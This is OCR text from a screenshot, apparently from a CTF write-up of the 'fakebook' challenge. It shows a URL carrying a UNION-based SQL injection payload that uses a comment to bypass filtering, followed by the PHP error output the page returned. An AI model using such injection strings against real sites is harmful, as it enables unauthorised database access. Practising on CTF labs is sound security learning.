 不安全 | 220.249.52.134:32448/view.php?no=-1%20union/**/select%201,database(),3,4#
应用 百度 Google 翻译 CTF资源库|CTF工... 攻防世界 题目 - Bugku CTF 【网络安全_信息安... (4条消息) CSDN -... 欢迎，露营者！ | fr... 连接高校和企业 -... CTF在线工具-CTF... »
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
https://blog.csdn.net/weixin_45253216